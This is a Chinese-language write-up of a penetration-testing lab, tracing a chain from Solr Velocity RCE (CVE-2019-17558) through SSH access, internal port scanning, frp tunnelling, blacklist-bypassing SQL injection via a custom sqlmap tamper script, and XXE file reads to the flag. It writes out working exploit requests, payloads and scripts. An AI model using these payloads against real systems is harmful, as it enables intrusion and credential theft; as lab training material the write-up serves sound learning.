还是一套渗透靶场🎯

网络拓扑结构如下:

上手先打solr服务,默认端口为8983,CVE-2019-17558,/solr/admin/cores确定核心名为Urahara

跟进/solr/admin/cores查看,发现params.resource.loader.enabled已经开启,如果没有开启,POST发个内容如下的包开启使用自定义模板
POST /solr/Urahara/config HTTP/1.1
Host: xx.xx.xx.xx:8983
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}

打CVE-2019-17558的poc
GET /solr/Urahara/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27pwd%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1

cat%20/etc/passwd拿到一组密码root:123456

netstat%20-tuln看开放端口情况,10011端口开放ssh
netstat命令相关参数
-t:仅显示TCP相关选项
-u:仅显示UDP相关选项
-l:仅显示监听套接字
-p:显示进程标识符和程序名称
-n:不进行DNS轮询,显示IP
例如netstat -ntlp可以查看当前所有TCP端口,netstat -ntulp | grep 80可以查看所有3306端口使用情况

ssh成功上线

找个scan.py开扫python scan.py 172.55.2.0 172.55.2.254 -t 500
!/usr/bin/env python
# -*- encoding: utf-8 -*-
import Queue
import threading
from threading import Thread
import time
import re
import sys
import os
import socket
import optparse
import urllib2
import socks
'''
一般默认常用端口扫描介绍:
3311:3312 kangle主机管理系统
3389 远程登录
4440 rundeck是用java写的开源工具
5672 rabbitMQ
5900 VNC
6082 varnish 参考WooYun: Varnish HTTP accelerator CLI 未授权访问易导致网站被直接篡改或者作为代理进入内网
6379 redis 一般无认证,可直接访问
7001 weblogic
8080 tomcat
8089 jboss
8161 activeMQ
8649 ganglia集群系统监控软件
9000 fastcgi服务
9090 IBM服务
9200,9300 elasticsearch 参考WooYun: 多玩某服务器ElasticSearch命令执行漏洞
9999 amg加密版
10050 zabbix
11211 memcache 未授权访问
27017,28017 mongodb 未授权访问 mongodb默认无口令登录
3777 大华监控设备
50000 sap netweaver远程命令执行漏洞
50060 50070 hahoop、apache hasoop
21 默认是ftp端口 主要看是否支持匿名,也可以跑弱口令
22 默认是ssh端口
23 默认是telnet端口
25 默认是smtp服务
53 默认是DNS
123 是NTP
161,162,8161 snmp服务(8161 IBM一款产品所开放的SNMP)
389 ldap团体
443 openssl 、hearthleed
445 永恒之蓝
512,513 rlogin服务或者是exec
873 rsync 主要看是否支持匿名,也可以跑弱口令
1433 mssql数据库
1080 socks代理
1521 oracle
1900 bes默认后台
2049 nfs服务
2601,2604 zebra路由 默认密码zebra
2082,2083 cpanel主机管理系统
3128,3312 squid代理默认端口,如果没设置口令很可能就直接漫游内网了
3306 mysql数据库
4899 R-admin 连接端
4440 rundeck rundeck 参考WooYun: 借用新浪某服务成功漫游新浪内网
8834 nessus
4848 glashfish
'''
def ip2num(ip):
ip = [int(x) for x in ip.split('.')]
return ip[0] << 24 | ip[1] << 16 | ip[2] << 8 | ip[3]
def num2ip(num):
return '%s.%s.%s.%s' % ((num & 0xff000000) >> 24,
(num & 0x00ff0000) >> 16,
(num & 0x0000ff00) >> 8,
num & 0x000000ff)
def bThread():
global queue
global SETTHREAD
print '[Note] Running...\n'
sav_log('[Note] Running...\n')
threadl = []
threadl = [tThread(queue) for x in xrange(0, int(SETTHREAD))]
for t in threadl:
t.start()
for t in threadl:
t.join()
#输入到结束
def ip_range(start, end):
return [num2ip(num) for num in range(ip2num(start), ip2num(end) + 1) if num & 0xff]
# http请求获取返回内容
'''
return [0] 文件内容
return [1] 返回服务状态码
return [2] 返回服务器类型
return [3] location
return [4] title
'''
'''port scan'''
def scan_open_port_server():
global lock
while True:
host,port=queue.get()
ss=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ss.settimeout(2)
try:
ss.connect((host,port))
lock.acquire()
sav_log("%s 开放端口 %s %s" % (host, port,PORT[port]))
lock.release()
ss.close()
except:
pass
queue.task_done()
def sav_log(content):
filename = "log.txt"
with open(filename,"a") as file:
file.write(content+"\n")
def sock_reg():
SOCKS_PROXY_HOST = '127.0.0.1'
SOCKS_PROXY_PORT = 1234
default_socket = socket.socket
socks.set_default_proxy(socks.SOCKS5, SOCKS_PROXY_HOST,SOCKS_PROXY_PORT)
socket.socket = socks.socksocket
if __name__ == '__main__':
usage="usage: mul_scan.py 192.168.1.1 192.168.1.254 -t 20"
parser = optparse.OptionParser(usage=usage)
parser.add_option("-t", "--threads", dest="NUM",help="Maximum threads, default 20")
parser.add_option("-b", "--start-ip", dest="startIp",help="start_ip")
parser.add_option("-e", "--end-ip", dest="endIp",help="end_ip")
parser.add_option("-x", "--proxy-socks5", dest="soc",help="-x socks5",type ="string")
(options, args) = parser.parse_args()
if len(args) < 1:
parser.print_help()
sys.exit()
if options.NUM!=None and int(options.NUM)!=0:
SETTHREAD=int(options.NUM)
print "SETTHREAD:"+str(SETTHREAD)+"\n"
else:
SETTHREAD=20
if options.soc!=None and options.soc=="socks5":
sock_reg()
print "socks5"
#日志格式化
filename = "log.txt"
if (os.path.exists("./"+filename)):
os.remove("./"+filename)
#接受开始ip和结束ip
startIp =str(options.startIp)
endIp = str(options.endIp)
startIp=args[0]
endIp=args[1]
lock = threading.Lock()
#程序运行时间
PORT={445:"Smb",80:"Web",8080:"Web",3311:"kangle主机管理系统",3312:"kangle主机管理系统",3389:"远程登录",4440:"rundeck是用java写的开源工具",5672:"rabbitMQ",5900:"vnc",6082:"varnish",7001:"weblogic",8161:"activeMQ",8649:"ganglia",9000:"fastcgi",9090:"ibm",9200:"elasticsearch",9300:"elasticsearch",9999:"amg",10050:"zabbix",11211:"memcache",27017:"mongodb",28017:"mondodb",3777:"大华监控设备",50000:"sap netweaver",50060:"hadoop",50070:"hadoop",21:"ftp",22:"ssh",23:"telnet",25:"smtp",53:"dns",123:"ntp",161:"snmp",8161:"snmp",162:"snmp",389:"ldap",443:"ssl",512:"rlogin",513:"rlogin",873:"rsync",1433:"mssql",1080:"socks",1521:"oracle",1900:"bes",2049:"nfs",2601:"zebra",2604:"zebra",2082:"cpanle",2083:"cpanle",3128:"squid",3312:"squid",3306:"mysql",4899:"radmin",8834:'nessus',4848:'glashfish'}
starttime=time.time()
queue = Queue.Queue()
iplist = ip_range(startIp, endIp)
sav_log('端口采用默认扫描请自行进行比对:\nbegin Scan '+str(len(iplist))+" ip...")
for i in xrange(SETTHREAD):
st1 = threading.Thread(target=scan_open_port_server)
st1.setDaemon(True)
st1.start()
for host in iplist:
for port in PORT.keys():
queue.put((host,port))
queue.join()
sav_log('All RUN TIME:'+str(time.time()-starttime))



接着frpc搭建内网隧道,配置frpc.ini
frps.exe -c frps.ini
chmod +x frpc
./frpc -c frpc.ini
配置SOCKS5全局代理127.0.0.1:9998测试过后,172.55.2.100/login.php可能存在注入,尝试admin' and 1=1#发现存在黑名单,但可以双写绕过

手动fuzz得到大概的blacklist如下:
and
or
select
substr
ascii
于是重写一份sqlmap的tamper脚本
#!/usr/bin/env python
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
payload = payload.replace("OR", "OORR")
payload = payload.replace("or", "oorr")
payload = payload.replace("AND", "AANDND")
payload = payload.replace("SELECT", "SELSELECTECT")
payload = payload.replace("ASCII", "ASCASCIIII")
payload = payload.replace("SUBSTR", "SUBSUBSTRSTR")
return payload
无回显提示密码错误等,可能存在盲注
登录界面抓包保存到pcap.txt
python3 sqlmap.py -r C:\...\pcap.txt --tamper=mytamper -p username --dbs

拿到了两个数据库,dump数据库heavysql
python3 sqlmap.py -r C:\...\pcap.txt --tamper=mytamper -p username -D heavysql --dump

admin:a8ujj2fa2ddasd

成功登录以后,content这里看着像XXE,读/etc/hosts
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY foo SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/hosts">
]><root>&foo;</root>
进一步访问.10的IP
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY foo SYSTEM "php://filter/read=convert.base64-encode/resource=http://172.55.2.10">
]><root>&foo;</root>



是个file browser,尝试一下最后GET传参数file在根目录下读到flag
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY foo SYSTEM "php://filter/read=convert.base64-encode/resource=http://172.55.2.10?file=/flag">
]><root>&foo;</root>